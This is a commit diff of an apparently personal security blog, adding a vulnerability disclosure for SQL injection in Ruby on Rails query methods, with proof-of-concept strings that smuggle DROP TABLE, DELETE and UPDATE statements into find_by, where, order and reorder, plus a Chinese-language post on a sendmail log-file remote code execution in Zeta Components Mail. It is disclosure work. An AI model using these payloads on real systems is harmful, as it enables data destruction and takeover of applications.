




==== commit 0ddfdead: "Site updated at 2017-12-27 12:24:34 UTC" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
   <meta name="author" content="Kay @MalwareBenchmark">
 
   
-  <meta name="description" content="English report, please click this 厂商: Zeta Components 模块: Mail, &lt;= 1.8.1 发布时间：2017/11/12 作者: Kay CVE-2017-15806 概览 Zeta Components是一个基于PHP &hellip;">
+  <meta name="description" content="Framwork: Ruby on Rails Published: December 27th, 2017 Reported by: Kay Overview Ruby on Rails is a web application development framework written in &hellip;">
   
 
   <!-- http://t.co/dKP3o1e -->
@@ -82,6 +82,107 @@
       
   <header>
     
+      <h1 class="entry-title"><a href="/blog/ruby-on-rails-arbitrary-sql-injection/">Ruby on Rails Arbitrary SQL Injection</a></h1>
+    
+    
+      <p class="meta">
+        
+
+
+
+
+
+
+
+
+  
+
+
+<time datetime="2017-12-27T14:16:35+08:00" pubdate data-updated="true"></time>
+        
+      </p>
+    
+  </header>
+
+
+  <div class="entry-content"><p>Framwork: <a href="http://rubyonrails.org/">Ruby on Rails</a></p>
+
+<p>Published: December 27th, 2017</p>
+
+<p>Reported by: Kay</p>
+
+<h2>Overview</h2>
+
+<p><a href="http://rubyonrails.org/">Ruby on Rails</a> is a web application development framework written in the Ruby language. Several issues were discovered in Active Record Query Interface, which may cause arbitrary SQL Injection. SQL statements can be injected into Rails appliactions with setting <code>flags: [MULTI_STATEMENTS]</code>
+in database.yml by some query methods like <code>find_by</code>, <code>where</code>, <code>order</code>, etc.</p>
+
+<p>SQL statements, generated by these query methods when they accept string parameters, can be separated by semicolon, as follows</p>
+
+<p>It is confirmed that these vulnerabilities may affect applications built on MySQL. What&rsquo;s worse, it is verified that if a Rails application built on <a href="https://hackerone.com/redirect?signature=a76938c97e63353b7b51f00405145fe04aca5578&amp;url=https%3A%2F%2Fwww.alibabacloud.com%2Fproduct%2Fapsaradb-for-rds%3Fspm%3Da3c0i.o26125en.675768.dnavproductsd1.7ad866e5JBIWLM%23overview">Alibaba Cloud RDS for MySQL</a>, an attack will also succeed without setting flags: [MULTI_STATEMENTS] in Rails application.</p>
+
+<p>To summary, it is possible if all of these conditions are true:</p>
+
+<ol>
+<li><p>A Rails application is built on <a href="https://hackerone.com/redirect?signature=a76938c97e63353b7b51f00405145fe04aca5578&amp;url=https%3A%2F%2Fwww.alibabacloud.com%2Fproduct%2Fapsaradb-for-rds%3Fspm%3Da3c0i.o26125en.675768.dnavproductsd1.7ad866e5JBIWLM%23overview">Alibaba Cloud RDS for MySQL</a> or
+it has been set <code>flags: [MULTI_STATEMENTS]</code>
+in database.yml</p></li>
+<li><p>passing string parameters to query methods like <code>find_by</code>, <code>where</code>, <code>order</code>, etc.</p></li>
+</ol>
+
+
+<h2>PoC</h2>
+
+<h3>CVE-2017-17916 SQL injection in <code>find_by</code> method</h3>
+
+<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
+<span class='line-number'>2</span>
+</pre></td><td class='code'><pre><code class=''><span class='line'>#find an User record whose name equals Amy, and drop table users
+</span><span class='line'>User.find_by("name = 'Amy'); DROP TABLE `users`;(") </span></code></pre></td></tr></table></div></figure>
+
+
+<p><a href="https://imgchr.com/i/xbhkR"><img src="https://s1.ax1x.com/2017/12/27/xb4t1.md.png" alt="xb4t1.md.png" /></a></p>
+
+<h3>CVE-2017-17917 SQL injection in <code>where</code> method</h3>
+
+<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
+<span class='line-number'>2</span>
+</pre></td><td class='code'><pre><code class=''><span class='line'>#find User records whose id equal 1, and delete them
+</span><span class='line'>User.where("id = 1); DELETE FROM `users` WHERE `users`.`id` = 1;(")</span></code></pre></td></tr></table></div></figure>
+
+
+<p><a href="https://imgchr.com/i/xHoLQ"><img src="https://s1.ax1x.com/2017/12/27/xH7Zj.md.png" alt="xH7Zj.md.png" /></a></p>
+
+<h3>CVE-2017-17919 SQL injection in <code>order</code> method</h3>
+
+<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
+<span class='line-number'>2</span>
+</pre></td><td class='code'><pre><code class=''><span class='line'>#get users ordered by id desc and update user's name to kay whose id equals 2
+</span><span class='line'>User.order("id desc; UPDATE `users` SET `name` = 'kay' WHERE `users`.`id` = 2")</span></code></pre></td></tr></table></div></figure>
+
+
+<p><a href="https://imgchr.com/i/xH5QS"><img src="https://s1.ax1x.com/2017/12/27/xHIsg.md.png" alt="xHIsg.md.png" /></a></p>
+
+<h3>CVE-2017-17920 SQL injection in <code>reorder</code> method</h3>
+
+<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
+<span class='line-number'>2</span>
+</pre></td><td class='code'><pre><code class=''><span class='line'>#get users ordered by id desc and update user's name to malwarebenchmark whose id equals 1
+</span><span class='line'>User.reorder("id desc; UPDATE `users` SET `name` = 'malwarebenchmark' WHERE `users`.`id` = 1")</span></code></pre></td></tr></table></div></figure>
+
+
+<p><a href="https://imgchr.com/i/xHhz8"><img src="https://s1.ax1x.com/2017/12/27/xH5QS.md.png" alt="xH5QS.md.png" /></a></p>
+</div>
+  
+  
+
+
+    </article>
+  
+  
+    <article>
+      
+  <header>
+    
       <h1 class="entry-title"><a href="/blog/cve-2017-15806-yuan-cheng-dai-ma-zhi-xing-lou-dong/">CVE-2017-15806: 远程代码执行漏洞</a></h1>
     
     
@@ -135,7 +236,7 @@
 
 <p>然后再把payload放在邮件正文中，sendmail会把日志写入到/var/www/html/cache/exploit.php中（向sendmail传入-Xlogfile，会写入日志到logfile）。这就导致该文件会包含邮件正文中的payload,通过远程访问 #域名#/cache/exploit.php就能够执行payload。</p>
 
-<p>总的来说，该漏洞利用需要满足一下三个条件:</p>
+<p>总的来说，该漏洞利用需要满足以下三个条件:</p>
 
 <ol>
 <li>使用<code>ezcMailMtaTransport</code></li>
@@ -205,7 +306,7 @@
   </header>
 
 
-  <div class="entry-content"><p>中文请点<a href="/blog/cve-2017-15806-critical-rce-vulnerability/">这里</a></p>
